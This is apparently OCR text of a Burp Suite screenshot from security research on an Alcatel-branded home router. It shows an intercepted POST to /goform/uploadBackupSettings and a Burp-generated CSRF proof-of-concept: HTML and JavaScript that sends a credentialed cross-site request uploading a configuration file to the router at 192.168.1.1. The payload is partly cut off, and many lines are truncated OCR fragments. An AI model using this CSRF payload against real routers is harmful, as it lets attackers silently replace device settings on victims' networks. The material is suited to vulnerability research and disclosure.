 E
4GEE W
Burp Suite Professional v1.7.24 -
Burp Intruder Repeater Wind
Target Proxy Spider Sca
Intercept HTTP history We
Request to http://192.168.
Forward Drop
Raw Params Headers H
POST /goform/uploadBackupS
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (X
Accept: text/html,applica
Accept-Language: en-US,en
Content-Type: multipart/fo
Content-Length: 8900
Referer: http://192.168.1
DNT: 1
Connection: close
Upgrade-Insecure-Requests
Content-Disposition: form-
Content-Type: application/
ALCATEL BACKUP FILE HEAD
? < + > Type a search term 0 matches
CSRF PoC generator
Request to: http://192.168.1.1
? Options
Raw Params Headers Hex
POST /goform/uploadBackupSettings HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: multipart/form-data; boundary=---------------------------2101398393316363603356066769
Content-Length: 8900
Referer: http://192.168.1.1/default.html
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<script>
function submitRequest()
{
var xhr = new XMLHttpRequest();
xhr.open("POST", "http:\/\/192.168.1.1\/goform\/uploadBackupSettings", true);
xhr.setRequestHeader("Accept", "text\/html,application\/xhtml+xml,application\/xml;q=0.9,*\/*;q=0.8");
xhr.setRequestHeader("Accept-Language", "en-US,en;q=0.5");
xhr.setRequestHeader("Content-Type", "multipart\/form-data;
boundary=---------------------------2101398393316363603356066769");
xhr.withCredentials = true;
var body = "-----------------------------2101398393316363603356066769\r\n" +
"Content-Disposition: form-data; name=\"iptUpload\"; filename=\"configure.bin\"\r\n" +
? < + > Type a search term 0 matches
Warning: The XmlHttpRequest technique only works on modern browsers, and the browser will not display the response to the CSRF request. The request
contains some non-standard headers which, if included in a cross-domain XHR, may cause the request to be pre-flighted, and so the attack may fail. These
headers have been omitted in the PoC attack, to avoid pre-flighting. If the omitted headers are essential for the efficacy of the CSRF attack, you can
manually add these to the PoC HTML.
Regenerate Test in browser Copy HTML Close